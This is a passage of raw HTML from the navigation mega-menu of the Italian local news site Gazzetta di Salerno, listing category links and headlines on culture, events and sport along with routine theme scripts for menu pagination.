                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/conti-economici-trimestrali-istat-stima-pil-al-rialzo/"  rel="bookmark" title="Conti economici trimestrali, Istat: stima Pil al rialzo">Conti economici trimestrali, Istat: stima Pil al rialzo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14821";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3706";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festival-internazionale-del-cinema-di-salerno-agli-archivi-la-79a-edizione/"  rel="bookmark" class="td-image-wrap " title="Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/bade2959-f74b-4146-b59a-f48d6adf01ea-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/bade2959-f74b-4146-b59a-f48d6adf01ea-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/bade2959-f74b-4146-b59a-f48d6adf01ea-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festival-internazionale-del-cinema-di-salerno-agli-archivi-la-79a-edizione/"  rel="bookmark" title="Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione">Festival Internazionale del Cinema di Salerno, agli archivi la 79a edizione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/salerno-risorsa-mare-sicurezza-sport-e-salute-mercoledi-3-al-severi/"  rel="bookmark" class="td-image-wrap " title="Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/locandina-3-dicembre-2025-page-001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/locandina-3-dicembre-2025-page-001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/locandina-3-dicembre-2025-page-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/salerno-risorsa-mare-sicurezza-sport-e-salute-mercoledi-3-al-severi/"  rel="bookmark" title="Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi">Salerno Risorsa Mare: Sicurezza, Sport e Salute, mercoledì 3 al Severi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/medicina-di-prossimita-e-integrazione-ospedale-territorio/"  rel="bookmark" class="td-image-wrap " title="Medicina di prossimità e integrazione ospedale–territorio" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/11-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/11-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Medicina di prossimità e integrazione ospedale–territorio" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/medicina-di-prossimita-e-integrazione-ospedale-territorio/"  rel="bookmark" title="Medicina di prossimità e integrazione ospedale–territorio">Medicina di prossimità e integrazione ospedale–territorio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/eduardo-pari-e-dispari-pensieri-al-teatro-la-mennola/"  rel="bookmark" class="td-image-wrap " title="Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pari-e-Dispari-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pari-e-Dispari-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Pari-e-Dispari-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/eduardo-pari-e-dispari-pensieri-al-teatro-la-mennola/"  rel="bookmark" title="Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola">Eduardo, Pari e Dispari. Pensieri al Teatro La Mennola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2839";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "710";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/auguri-e-solidarieta-al-convitto-nazionale-venerdi-5/"  rel="bookmark" class="td-image-wrap " title="Auguri e solidarietà al Convitto Nazionale venerdì 5" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/lucio-bastolla-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/lucio-bastolla-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/lucio-bastolla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Auguri e solidarietà al Convitto Nazionale venerdì 5" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/auguri-e-solidarieta-al-convitto-nazionale-venerdi-5/"  rel="bookmark" title="Auguri e solidarietà al Convitto Nazionale venerdì 5">Auguri e solidarietà al Convitto Nazionale venerdì 5</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-da-nocera-il-presepe-di-piazza-san-pietro/"  rel="bookmark" class="td-image-wrap " title="Arriva da Nocera il Presepe di Piazza San Pietro" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/piazzasanpietro-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/piazzasanpietro-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/piazzasanpietro-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva da Nocera il Presepe di Piazza San Pietro" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-da-nocera-il-presepe-di-piazza-san-pietro/"  rel="bookmark" title="Arriva da Nocera il Presepe di Piazza San Pietro">Arriva da Nocera il Presepe di Piazza San Pietro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pace-e-guerra-in-europa-le-opinioni-sul-conflitto-russo-ucraino-di-giorgio-starace-gia-ambasciatore-a-mosca-e-di-francesco-zazo-gia-ambasciatore-a-kiev-al-rotary-club-s/"  rel="bookmark" class="td-image-wrap " title="“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di Giorgio Starace, già Ambasciatore a Mosca, e di Francesco Zazo, già Ambasciatore a Kiev, al “Rotary Club Salerno”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/AMBASCIATORI-CO-GAGLIARDETTI-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/AMBASCIATORI-CO-GAGLIARDETTI-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/AMBASCIATORI-CO-GAGLIARDETTI-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di Giorgio Starace, già Ambasciatore a Mosca, e di Francesco Zazo, già Ambasciatore a Kiev, al “Rotary Club Salerno”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pace-e-guerra-in-europa-le-opinioni-sul-conflitto-russo-ucraino-di-giorgio-starace-gia-ambasciatore-a-mosca-e-di-francesco-zazo-gia-ambasciatore-a-kiev-al-rotary-club-s/"  rel="bookmark" title="“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di Giorgio Starace, già Ambasciatore a Mosca, e di Francesco Zazo, già Ambasciatore a Kiev, al “Rotary Club Salerno”.">“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5987";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1497";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-battuta-rieti-nel-turno-infrasettimanale/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, battuta Rieti nel turno infrasettimanale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Walker-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Walker-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Walker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, battuta Rieti nel turno infrasettimanale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-battuta-rieti-nel-turno-infrasettimanale/"  rel="bookmark" title="Givova Scafati, battuta Rieti nel turno infrasettimanale">Givova Scafati, battuta Rieti nel turno infrasettimanale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-torna-alla-vittoria-contro-pistoia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati torna alla vittoria contro Pistoia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Scafati-Pistoia-12-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Scafati-Pistoia-12-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Scafati-Pistoia-12-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati torna alla vittoria contro Pistoia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-torna-alla-vittoria-contro-pistoia/"  rel="bookmark" title="Givova Scafati torna alla vittoria contro Pistoia">Givova Scafati torna alla vittoria contro Pistoia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" class="td-image-wrap " title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi.">“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-rari-nantes-salerno-sfata-il-tabu-vis-nova-alla-vitale-arriva-una-vittoria-pesante-e-meritata/"  rel="bookmark" class="td-image-wrap " title="La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale” arriva una vittoria pesante e meritata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/rarinantes-visroma-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/rarinantes-visroma-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/rarinantes-visroma-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="partita Rari Salerno Vis Nova" title="La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale” arriva una vittoria pesante e meritata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-rari-nantes-salerno-sfata-il-tabu-vis-nova-alla-vitale-arriva-una-vittoria-pesante-e-meritata/"  rel="bookmark" title="La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale” arriva una vittoria pesante e meritata">La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1430";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "358";
tdBlocksArray.push(block_tdi_135);
